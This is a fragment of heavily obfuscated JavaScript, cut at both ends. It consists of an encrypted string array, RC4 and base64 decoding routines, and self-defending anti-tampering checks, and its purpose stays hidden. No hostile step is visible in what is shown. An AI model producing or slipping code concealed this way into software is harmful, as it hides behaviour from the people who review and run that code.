x4c\x43\x6f\x73\x4b\x6e\x77\x34\x64\x2f\x77\x70\x55\x3d','\x65\x6a\x48\x43\x71\x4d\x4f\x72\x47\x73\x4b\x7a\x77\x71\x72\x44\x71\x53\x4c\x44\x70\x73\x4b\x69\x5a\x73\x4b\x30\x61\x73\x4f\x7a\x77\x72\x4e\x43\x61\x30\x48\x44\x67\x38\x4f\x33\x58\x38\x4b\x50\x54\x41\x3d\x3d','\x4f\x4d\x4f\x64\x65\x7a\x4e\x79','\x58\x53\x4e\x4f\x77\x35\x67\x71\x4e\x63\x4b\x78\x41\x31\x42\x34','\x77\x36\x2f\x44\x70\x52\x34\x3d','\x77\x72\x39\x5a\x62\x6b\x48\x43\x72\x79\x31\x58\x77\x70\x34\x4c\x77\x37\x38\x3d','\x77\x35\x73\x5a\x45\x38\x4b\x32\x4f\x6b\x62\x43\x6a\x4d\x4b\x59','\x52\x38\x4b\x51\x4c\x4d\x4b\x50\x5a\x63\x4b\x30\x77\x70\x52\x74\x4a\x73\x4b\x54\x77\x35\x7a\x44\x6b\x51\x3d\x3d','\x53\x56\x54\x44\x75\x56\x6a\x44\x74\x77\x3d\x3d','\x52\x54\x49\x68\x77\x71\x42\x39','\x54\x54\x6e\x43\x67\x38\x4b\x30\x52\x73\x4f\x6e\x62\x30\x37\x43\x68\x57\x58\x43\x6d\x6b\x52\x76','\x77\x72\x45\x7a\x77\x34\x34\x74\x54\x4d\x4f\x66','\x57\x7a\x58\x43\x6b\x4d\x4b\x68\x53\x67\x3d\x3d','\x77\x36\x62\x43\x67\x4d\x4f\x36\x77\x36\x42\x7a\x57\x58\x2f\x43\x6b\x63\x4b\x43\x54\x4d\x4f\x58\x42\x43\x58\x44\x67\x46\x78\x50','\x77\x72\x77\x75\x77\x34\x34\x35\x55\x4d\x4f\x59','\x77\x72\x35\x54\x65\x56\x6a\x43\x70\x52\x64\x6d\x77\x70\x38\x50\x77\x35\x4e\x49\x5a\x63\x4b\x71\x4f\x31\x38\x3d','\x63\x53\x6a\x43\x74\x38\x4f\x78\x43\x63\x4b\x68','\x77\x35\x67\x44\x4b\x73\x4b\x77\x4c\x47\x33\x43\x6b\x63\x4b\x5a\x77\x34\x46\x46\x77\x72\x33\x43\x74\x42\x54\x43\x6c\x63\x4f\x6f\x55\x63\x4b\x47\x42\x53\x59\x67\x47\x6c\x77\x3d','\x45\x73\x4f\x6a\x4c\x38\x4f\x54\x4b\x45\x59\x3d','\x77\x71\x34\x2f\x77\x34\x6b\x75\x53\x38\x4f\x63\x43\x73\x4b\x6c\x64\x4d\x4b\x75\x5a\x63\x4f\x69\x77\x70\x78\x30\x77\x35\x38\x2f\x77\x71\x48\x43\x68\x53\x63\x3d','\x77\x6f\x50\x44\x68\x4d\x4b\x4e\x77\x36\x44\x43\x74\x58\x58\x43\x70\x6c\x56\x78\x4f\x30\x7a\x43\x6e\x51\x3d\x3d','\x57\x54\x50\x43\x68\x30\x66\x44\x72\x58\x34\x5a\x50\x48\x44\x43\x69\x57\x42\x55\x77\x70\x72\x43\x73\x55\x74\x35\x77\x37\x59\x41\x77\x71\x37\x44\x6c\x52\x33\x43\x69\x38\x4b\x70\x5a\x38\x4f\x76\x49\x48\x6a\x43\x6b\x63\x4f\x76','\x63\x38\x4b\x77\x77\x37\x76\x44\x71\x63\x4b\x78','\x5a\x52\x48\x43\x75\x67\x3d\x3d','\x55\x7a\x50\x43\x6e\x4d\x4b\x30\x64\x38\x4f\x77\x4d\x55\x50\x43\x6b\x77\x3d\x3d','\x50\x73\x4b\x66\x55\x73\x4b\x56\x77\x71\x67\x50\x61\x56\x72\x43\x6d\x4d\x4f\x46\x77\x70\x68\x53\x5a\x63\x4b\x4e\x77\x36\x38\x5a\x52\x38\x4b\x55\x54\x4d\x4b\x6b\x66\x6a\x48\x44\x71\x73\x4b\x5a\x4f\x73\x4b\x33\x4d\x51\x3d\x3d','\x77\x70\x38\x47\x77\x35\x38\x3d','\x63\x4d\x4f\x38\x46\x73\x4f\x59\x57\x38\x4f\x75\x56\x51\x3d\x3d','\x42\x43\x54\x43\x6a\x77\x66\x44\x6e\x38\x4f\x58','\x5a\x63\x4f\x73\x57\x63\x4b\x57\x77\x37\x48\x44\x71\x43\x4a\x49\x77\x72\x38\x2f\x77\x71\x72\x44\x72\x73\x4b\x39\x77\x72\x51\x76\x44\x63\x4b\x71','\x77\x35\x67\x55\x46\x4d\x4b\x6d\x4f\x6c\x77\x3d','\x4f\x38\x4f\x77\x77\x6f\x30\x36\x45\x38\x4f\x59\x77\x37\x2f\x44\x74\x4d\x4f\x35\x63\x77\x3d\x3d','\x57\x73\x4b\x53\x4b\x4d\x4b\x44\x5a\x38\x4b\x37\x77\x34\x35\x31\x50\x63\x4f\x5a\x77\x35\x33\x44\x69\x73\x4b\x44\x77\x70\x58\x43\x6b\x73\x4f\x43\x51\x41\x42\x6d\x54\x77\x76\x43\x71\x4d\x4b\x58\x77\x37\x7a\x44\x6c\x77\x59\x4b\x77\x70\x72\x43\x76\x63\x4f\x62\x48\x57\x67\x6d\x77\x70\x78\x58\x77\x34\x77\x62\x77\x72\x45\x55','\x42\x63\x4b\x7a\x57\x6e\x6e\x43\x6a\x77\x3d\x3d','\x77\x71\x77\x6c\x77\x34\x49\x34\x5a\x63\x4f\x4d\x51\x63\x4b\x44\x53\x63\x4b\x75\x51\x4d\x4f\x54\x77\x72\x4d\x3d','\x4f\x63\x4f\x74\x4d\x4d\x4b\x7a\x56\x4d\x4b\x2b','\x77\x37\x2f\x44\x6f\x77\x73\x79\x4d\x41\x3d\x3d','\x65\x6a\x48\x43\x71\x4d\x4f\x72\x47\x73\x4b\x7a\x77\x71\x72\x44\x71\x53\x4c\x44\x70\x73\x4b\x30\x65\x73\x4b\x2f\x64\x73\x4f\x58\x77\x72\x64\x54\x62\x46\x72\x44\x71\x63\x4b\x34\x57\x63\x4b\x61\x46\x67\x6a\x43\x74\x4d\x4b\x63\x77\x34\x33\x43\x69\x38\x4b\x75\x77\x70\x44\x43\x68\x6a\x72\x43\x74\x38\x4f\x66\x77\x71\x42\x35\x4e\x38\x4b\x31','\x52\x44\x6f\x70\x77\x71\x46\x77','\x4c\x73\x4f\x73\x4e\x4d\x4b\x76\x63\x63\x4b\x71\x77\x34\x54\x44\x6c\x43\x63\x33\x57\x77\x62\x43\x72\x41\x3d\x3d','\x4c\x4d\x4f\x4f\x64\x69\x68\x7a\x66\x77\x3d\x3d','\x42\x46\x68\x4b\x52\x4d\x4b\x69','\x77\x37\x34\x69\x66\x38\x4b\x49\x4c\x31\x35\x52\x4f\x44\x39\x69\x77\x6f\x38\x50\x66\x31\x5a\x77\x77\x72\x7a\x44\x72\x69\x7a\x44\x6b\x46\x6a\x44\x6d\x52\x2f\x44\x71\x6d\x48\x44\x72\x6a\x72\x44\x71\x78\x2f\x44\x72\x73\x4b\x31\x77\x70\x58\x43\x6d\x73\x4b\x4b\x64\x38\x4f\x2b\x77\x6f\x33\x44\x6d\x38\x4b\x75\x4f\x41\x3d\x3d','\x59\x6a\x48\x43\x73\x73\x4f\x33\x47\x41\x3d\x3d','\x77\x36\x55\x77\x62\x4d\x4b\x54\x43\x56\x68\x41\x4f\x54\x6b\x49\x77\x70\x73\x49\x65\x77\x3d\x3d','\x77\x37\x4c\x44\x67\x4d\x4f\x6a\x77\x72\x72\x43\x75\x73\x4f\x55','\x58\x43\x6a\x43\x6b\x4d\x4b\x2f\x52\x77\x3d\x3d','\x4a\x44\x35\x2b\x4d\x77\x51\x6e\x77\x34\x50\x44\x6d\x33\x37\x43\x6f\x68\x33\x43\x71\x38\x4f\x53\x55\x38\x4b\x73\x77\x6f\x66\x43\x6a\x41\x77\x71\x77\x70\x49\x52\x77\x35\x41\x53\x77\x71\x39\x38\x5a\x53\x62\x43\x6d\x31\x56\x76\x77\x34\x48\x43\x73\x63\x4b\x54\x77\x72\x2f\x44\x6b\x45\x72\x44\x70\x4d\x4f\x76\x58\x43\x41\x53\x43\x58\x5a\x61\x4f\x73\x4f\x66','\x52\x6a\x6e\x43\x71\x38\x4b\x31\x77\x6f\x42\x31','\x44\x73\x4f\x35\x4a\x46\x66\x43\x6c\x77\x49\x57','\x63\x6c\x7a\x44\x74\x6c\x2f\x44\x76\x58\x59\x49\x58\x73\x4f\x31\x77\x36\x48\x43\x72\x41\x6b\x50\x77\x70\x55\x48\x42\x4d\x4b\x4a\x44\x6a\x38\x63\x77\x34\x6b\x41\x56\x6d\x58\x44\x6c\x77\x3d\x3d','\x62\x73\x4f\x78\x46\x63\x4f\x57\x56\x63\x4f\x68\x55\x73\x4b\x45\x47\x4d\x4b\x49\x77\x6f\x6a\x43\x70\x69\x39\x31\x77\x35\x63\x3d','\x77\x71\x4c\x43\x75\x31\x54\x43\x73\x52\x4c\x43\x68\x67\x3d\x3d','\x77\x36\x48\x43\x6e\x63\x4f\x36\x77\x36\x5a\x2f','\x77\x70\x44\x43\x75\x63\x4f\x38\x77\x71\x70\x74\x50\x32\x66\x44\x76\x73\x4b\x76\x4b\x4d\x4b\x42\x62\x30\x6a\x43\x76\x4d\x4f\x78\x48\x6e\x74\x4a\x55\x67\x39\x79\x77\x72\x48\x44\x75\x4d\x4b\x35\x77\x6f\x68\x74\x5a\x47\x7a\x43\x76\x43\x45\x3d','\x58\x73\x4b\x6c\x77\x70\x2f\x44\x75\x63\x4f\x77\x4a\x63\x4b\x55\x52\x38\x4f\x38\x77\x71\x33\x44\x71\x4d\x4b\x36\x77\x72\x6b\x3d','\x77\x70\x50\x43\x74\x38\x4f\x6f\x77\x71\x70\x6d\x4f\x77\x3d\x3d','\x77\x36\x64\x66\x52\x38\x4f\x6f\x53\x73\x4b\x31\x77\x34\x4e\x50\x77\x36\x7a\x43\x76\x63\x4f\x50\x4c\x46\x67\x5a\x61\x63\x4f\x47\x77\x34\x78\x77\x77\x34\x2f\x43\x74\x6e\x72\x43\x67\x6e\x49\x41\x77\x35\x62\x43\x6f\x73\x4b\x45\x4a\x54\x76\x43\x6d\x4d\x4f\x57\x54\x67\x3d\x3d','\x77\x35\x72\x43\x6e\x4d\x4b\x37\x65\x4d\x4f\x48','\x52\x79\x67\x67\x77\x71\x5a\x55\x62\x73\x4f\x2f\x77\x71\x48\x44\x6a\x38\x4b\x75\x59\x4d\x4b\x45\x77\x70\x38\x3d','\x42\x38\x4f\x33\x4a\x38\x4f\x55\x4f\x6c\x72\x44\x6c\x63\x4f\x70','\x4a\x38\x4b\x6a\x43\x73\x4b\x69\x77\x70\x66\x44\x69\x73\x4f\x35\x61\x4d\x4b\x4c\x77\x35\x6e\x44\x70\x38\x4b\x6a\x77\x72\x37\x44\x75\x38\x4b\x36\x77\x71\x46\x4d\x52\x63\x4f\x50\x77\x37\x48\x44\x67\x63\x4f\x6a\x77\x35\x46\x71\x77\x36\x34\x59\x53\x4d\x4f\x48\x46\x38\x4f\x42\x77\x6f\x6f\x3d','\x77\x71\x55\x67\x51\x38\x4b\x61\x55\x67\x3d\x3d','\x77\x35\x7a\x44\x6f\x38\x4f\x6e','\x77\x36\x76\x43\x70\x46\x4a\x6b\x5a\x33\x38\x75\x77\x34\x72\x43\x74\x47\x39\x4e\x77\x72\x76\x43\x6c\x4d\x4f\x36\x77\x72\x30\x4c\x77\x71\x63\x71\x4e\x45\x72\x43\x6c\x38\x4f\x66\x65\x6e\x2f\x44\x6c\x38\x4b\x4b\x77\x36\x5a\x46\x62\x79\x4a\x48\x54\x73\x4f\x48\x77\x71\x58\x44\x73\x63\x4f\x6a\x5a\x38\x4f\x79\x77\x72\x33\x44\x6f\x51\x5a\x6e\x77\x70\x41\x77\x45\x6a\x55\x64\x66\x38\x4b\x44\x4f\x4d\x4b\x52\x5a\x38\x4b\x41\x77\x71\x6f\x76\x62\x73\x4f\x77\x53\x4d\x4b\x35\x55\x73\x4b\x64\x77\x71\x48\x43\x74\x73\x4b\x7a\x53\x51\x3d\x3d','\x54\x69\x2f\x43\x67\x73\x4b\x35','\x77\x35\x76\x43\x68\x4d\x4f\x50','\x50\x52\x62\x43\x73\x51\x3d\x3d','\x53\x63\x4b\x2f\x77\x35\x67\x3d','\x42\x63\x4b\x69\x77\x70\x58\x44\x6d\x4d\x4f\x46\x4d\x4d\x4b\x59\x52\x38\x4f\x76\x77\x34\x48\x43\x6f\x41\x3d\x3d','\x4c\x63\x4f\x2b\x50\x63\x4b\x6f\x56\x51\x3d\x3d','\x77\x34\x76\x44\x6f\x58\x4c\x44\x6a\x38\x4f\x49\x77\x6f\x78\x63\x44\x51\x3d\x3d','\x77\x37\x51\x78\x77\x35\x52\x47','\x77\x71\x31\x64\x64\x46\x33\x43\x71\x51\x3d\x3d','\x61\x4d\x4b\x77\x51\x77\x3d\x3d','\x65\x63\x4b\x48\x77\x6f\x41\x3d','\x57\x7a\x33\x43\x6c\x67\x3d\x3d','\x77\x35\x78\x65\x56\x67\x3d\x3d','\x77\x70\x35\x78\x55\x77\x3d\x3d','\x77\x71\x6f\x6a\x77\x34\x55\x35\x55\x4d\x4f\x5a','\x65\x4d\x4b\x58\x77\x72\x73\x3d','\x55\x44\x54\x43\x6f\x4d\x4b\x31\x77\x6f\x42\x30','\x77\x35\x6a\x43\x68\x4d\x4b\x75','\x66\x4d\x4f\x39\x77\x35\x48\x43\x70\x4d\x4f\x48\x45\x4d\x4b\x62\x58\x38\x4f\x2b\x77\x35\x37\x43\x75\x4d\x4b\x46\x77\x36\x2f\x44\x6c\x58\x54\x44\x69\x30\x35\x7a\x77\x37\x72\x43\x75\x6d\x2f\x43\x73\x63\x4f\x6a\x77\x72\x42\x6b\x77\x36\x6b\x56\x57\x79\x66\x43\x71\x63\x4b\x34\x44\x63\x4f\x69\x77\x35\x37\x43\x76\x44\x66\x43\x67\x38\x4f\x4d\x77\x72\x52\x44','\x64\x56\x7a\x44\x6f\x77\x3d\x3d','\x52\x45\x6c\x45\x77\x72\x2f\x44\x73\x4d\x4f\x46','\x58\x53\x6a\x43\x6c\x4d\x4b\x77\x56\x38\x4f\x73\x42\x45\x72\x43\x68\x57\x48\x43\x6d\x45\x4a\x76','\x58\x63\x4b\x65\x4f\x51\x3d\x3d','\x50\x63\x4f\x4f\x64\x41\x3d\x3d','\x77\x34\x64\x2f\x77\x34\x41\x3d','\x77\x6f\x50\x43\x6f\x73\x4b\x65\x59\x38\x4f\x42\x55\x4d\x4f\x41\x57\x38\x4f\x66\x77\x37\x30\x47\x77\x70\x45\x4a\x49\x43\x33\x43\x70\x78\x42\x47\x77\x37\x52\x77\x77\x71\x6e\x43\x6b\x63\x4b\x48\x77\x36\x54\x44\x76\x73\x4b\x37\x77\x71\x31\x55\x77\x72\x33\x44\x75\x47\x6e\x43\x6c\x31\x70\x58','\x77\x70\x73\x78\x57\x38\x4b\x62','\x4c\x73\x4f\x39\x77\x6f\x77\x38\x48\x63\x4f\x5a','\x77\x71\x4e\x6f\x41\x4d\x4f\x52','\x49\x69\x4d\x4c\x45\x51\x3d\x3d','\x49\x79\x55\x42\x45\x63\x4b\x79\x47\x63\x4f\x4e\x77\x71\x46\x39\x77\x36\x72\x44\x6e\x51\x4c\x44\x76\x67\x3d\x3d','\x41\x53\x7a\x43\x68\x67\x3d\x3d','\x77\x37\x31\x39\x54\x77\x3d\x3d','\x50\x73\x4f\x76\x48\x67\x3d\x3d','\x62\x77\x67\x74\x48\x73\x4b\x6c\x48\x63\x4f\x34\x77\x72\x35\x74\x77\x36\x76\x44\x6d\x54\x50\x44\x6d\x4d\x4b\x51\x4f\x4d\x4f\x55\x77\x34\x58\x43\x71\x73\x4f\x32\x58\x63\x4b\x59\x46\x58\x72\x44\x6d\x52\x42\x79\x46\x63\x4b\x45\x77\x72\x46\x71\x77\x36\x72\x43\x67\x57\x54\x43\x70\x41\x3d\x3d','\x77\x70\x7a\x43\x72\x4d\x4f\x6c\x77\x71\x49\x3d','\x77\x71\x62\x44\x71\x4d\x4b\x36\x77\x35\x66\x43\x6b\x56\x7a\x43\x6e\x41\x3d\x3d','\x77\x35\x45\x44\x47\x67\x3d\x3d','\x4f\x63\x4f\x56\x65\x53\x4a\x34\x65\x77\x3d\x3d','\x44\x43\x37\x43\x67\x68\x58\x44\x68\x73\x4f\x61\x41\x31\x34\x3d','\x59\x38\x4f\x2f\x44\x63\x4f\x4d\x58\x63\x4f\x73\x51\x77\x3d\x3d','\x50\x7a\x46\x73\x50\x77\x55\x76\x77\x35\x6e\x44\x6b\x57\x67\x3d','\x77\x37\x4d\x73\x5a\x38\x4b\x53\x4a\x31\x4e\x41','\x61\x63\x4b\x2b\x77\x37\x41\x3d','\x77\x35\x4d\x32\x4d\x7a\x6b\x7a\x56\x32\x5a\x6c\x77\x35\x38\x3d','\x77\x72\x4d\x33\x77\x6f\x6e\x44\x76\x6b\x6e\x44\x6c\x38\x4b\x49\x77\x71\x42\x6c\x57\x4d\x4f\x5a\x77\x36\x44\x44\x6a\x79\x6a\x43\x74\x73\x4f\x68\x77\x37\x2f\x43\x76\x51\x3d\x3d','\x77\x35\x51\x69\x66\x63\x4b\x45','\x4a\x7a\x49\x51\x4a\x4d\x4b\x76\x45\x63\x4f\x74','\x57\x7a\x33\x44\x6c\x68\x7a\x43\x6d\x38\x4f\x44\x57\x31\x62\x43\x6f\x57\x35\x57\x77\x35\x4a\x58\x54\x73\x4b\x61','\x51\x53\x73\x70\x77\x72\x31\x68','\x77\x6f\x70\x4f\x65\x51\x3d\x3d','\x62\x4d\x4f\x67\x77\x35\x51\x6b\x51\x38\x4f\x49\x77\x70\x50\x44\x6f\x4d\x4b\x6a\x66\x4d\x4f\x6a\x77\x72\x72\x44\x76\x43\x50\x44\x68\x4d\x4f\x36\x77\x72\x6f\x3d','\x57\x4d\x4b\x6d\x77\x70\x62\x44\x6f\x73\x4f\x46','\x77\x72\x62\x43\x6f\x63\x4f\x62','\x46\x4d\x4f\x7a\x4a\x38\x4f\x53\x48\x31\x72\x44\x67\x38\x4f\x68\x77\x36\x37\x44\x74\x51\x3d\x3d','\x51\x43\x6e\x43\x6f\x38\x4b\x30\x77\x72\x64\x70\x77\x37\x48\x44\x68\x38\x4f\x4c\x77\x72\x38\x3d','\x4b\x54\x64\x70\x4b\x43\x49\x79','\x77\x37\x73\x34\x4b\x51\x3d\x3d','\x50\x38\x4f\x30\x77\x6f\x4d\x71\x4d\x63\x4f\x62\x77\x34\x2f\x44\x75\x63\x4f\x52\x64\x41\x3d\x3d','\x77\x37\x37\x44\x75\x51\x73\x75\x46\x57\x67\x3d','\x51\x6d\x6b\x69','\x65\x63\x4b\x6c\x61\x77\x3d\x3d','\x4f\x38\x4b\x72\x5a\x77\x3d\x3d','\x77\x37\x6e\x44\x6f\x55\x30\x3d','\x5a\x73\x4f\x53\x4e\x41\x3d\x3d','\x77\x71\x6a\x44\x70\x63\x4b\x6f\x77\x35\x62\x43\x73\x55\x38\x3d','\x43\x73\x4f\x41\x4f\x41\x3d\x3d','\x61\x63\x4b\x68\x77\x37\x77\x3d','\x77\x72\x55\x34\x54\x73\x4b\x42\x5a\x33\x6f\x3d','\x4b\x73\x4b\x72\x5a\x77\x3d\x3d','\x45\x4d\x4b\x36\x56\x33\x37\x43\x71\x33\x49\x3d','\x61\x69\x7a\x43\x75\x41\x3d\x3d','\x51\x77\x66\x43\x6d\x41\x3d\x3d','\x62\x54\x54\x44\x6e\x33\x30\x4b\x4c\x67\x3d\x3d'];(function(_0x179fa6,_0x3be610){var _0x20df30=function(_0x1810c1){while(--_0x1810c1){_0x179fa6['\x70\x75\x73\x68'](_0x179fa6['\x73\x68\x69\x66\x74']());}};var _0x256a7d=function(){var _0x1ee2c2={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39b102,_0x3f9c1e,_0x205509,_0x4d8995){_0x4d8995=_0x4d8995||{};var _0x3e0a46=_0x3f9c1e+'\x3d'+_0x205509;var _0x3cd382=0x0;for(var _0x3cd382=0x0,_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];_0x3cd382<_0x1f0cc2;_0x3cd382++){var _0x109001=_0x39b102[_0x3cd382];_0x3e0a46+='\x3b\x20'+_0x109001;var _0x50ea30=_0x39b102[_0x109001];_0x39b102['\x70\x75\x73\x68'](_0x50ea30);_0x1f0cc2=_0x39b102['\x6c\x65\x6e\x67\x74\x68'];if(_0x50ea30!==!![]){_0x3e0a46+='\x3d'+_0x50ea30;}}_0x4d8995['\x63\x6f\x6f\x6b\x69\x65']=_0x3e0a46;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x480357,_0x4ce4b6){_0x480357=_0x480357||function(_0x22affb){return _0x22affb;};var _0x5eab0e=_0x480357(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4ce4b6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x48a748=function(_0x5bdc96,_0x279465){_0x5bdc96(++_0x279465);};_0x48a748(_0x20df30,_0x3be610);return _0x5eab0e?decodeURIComponent(_0x5eab0e[0x1]):undefined;}};var _0x17e40c=function(){var _0x459628=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x459628['\x74\x65\x73\x74'](_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x17e40c;var _0x5acc5f='';var _0x9e876d=_0x1ee2c2['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x9e876d){_0x1ee2c2['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x9e876d){_0x5acc5f=_0x1ee2c2['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee2c2['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x256a7d();}(_0x54d8,0x1ab));var _0x854d=function(_0x179fa6,_0x3be610){_0x179fa6=_0x179fa6-0x0;var _0x20df30=_0x54d8[_0x179fa6];if(_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x187003=function(){return this;};var _0x256a7d=_0x187003();var _0x1ee2c2='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x256a7d['\x61\x74\x6f\x62']||(_0x256a7d['\x61\x74\x6f\x62']=function(_0x39b102){var _0x3f9c1e=String(_0x39b102)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x205509=0x0,_0x4d8995,_0x3e0a46,_0x4fb9ae=0x0,_0x3cd382='';_0x3e0a46=_0x3f9c1e['\x63\x68\x61\x72\x41\x74'](_0x4fb9ae++);~_0x3e0a46&&(_0x4d8995=_0x205509%0x4?_0x4d8995*0x40+_0x3e0a46:_0x3e0a46,_0x205509++%0x4)?_0x3cd382+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d8995>>(-0x2*_0x205509&0x6)):0x0){_0x3e0a46=_0x1ee2c2['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e0a46);}return _0x3cd382;});}());var _0x1f0cc2=function(_0x109001,_0x50ea30){var _0x480357=[],_0x4ce4b6=0x0,_0x22affb,_0x5eab0e='',_0x48a748='';_0x109001=atob(_0x109001);for(var _0x5bdc96=0x0,_0x279465=_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x5bdc96<_0x279465;_0x5bdc96++){_0x48a748+='\x25'+('\x30\x30'+_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5bdc96)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x109001=decodeURIComponent(_0x48a748);for(var _0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x480357[_0x17e40c]=_0x17e40c;}for(_0x17e40c=0x0;_0x17e40c<0x100;_0x17e40c++){_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c]+_0x50ea30['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x17e40c%_0x50ea30['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;}_0x17e40c=0x0;_0x4ce4b6=0x0;for(var _0x459628=0x0;_0x459628<_0x109001['\x6c\x65\x6e\x67\x74\x68'];_0x459628++){_0x17e40c=(_0x17e40c+0x1)%0x100;_0x4ce4b6=(_0x4ce4b6+_0x480357[_0x17e40c])%0x100;_0x22affb=_0x480357[_0x17e40c];_0x480357[_0x17e40c]=_0x480357[_0x4ce4b6];_0x480357[_0x4ce4b6]=_0x22affb;_0x5eab0e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x109001['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x459628)^_0x480357[(_0x480357[_0x17e40c]+_0x480357[_0x4ce4b6])%0x100]);}return _0x5eab0e;};_0x854d['\x72\x63\x34']=_0x1f0cc2;_0x854d['\x64\x61\x74\x61']={};_0x854d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5acc5f=_0x854d['\x64\x61\x74\x61'][_0x179fa6];if(_0x5acc5f===undefined){if(_0x854d['\x6f\x6e\x63\x65']===undefined){var _0x9e876d=function(_0x1d62dd){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1d62dd;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x292863=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x292863['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x474610){if(!Boolean(~_0x474610)){return _0x474610;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x9e876d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x34b22d){for(var _0x135ebf=0x0,_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x135ebf<_0xebba1b;_0x135ebf++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xebba1b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x34b22d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x9e876d(_0x854d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x854d['\x6f\x6e\x63\x65']=!![];}_0x20df30=_0x854d['\x72\x63\x34'](_0x20df30,_0x3be610);_0x854d['\x64\x61\x74\x61'][_0x179fa6]=_0x20df30;}else{_0x20df30=_0x5acc5f;}return _0x20df30;};(function(){var _0x58919f=function(){var _0x179fa6=!![];return function(_0x3be610,_0x20df30){var _0x1810c1=_0x179fa6?function(){if(_0x20df30){var _0x23abed=_0x20df30['\x61\x70\x70\x6c\x79'](_0x3be610,arguments);_0x20df30=null;return _0x23abed;}}:function(){};_0x179fa6=![];return _0x1810c1;};}();var _0x322f1c={'\x71\x6a\x53':function _0x5b4254(_0x3a2766,_0x22c327){return 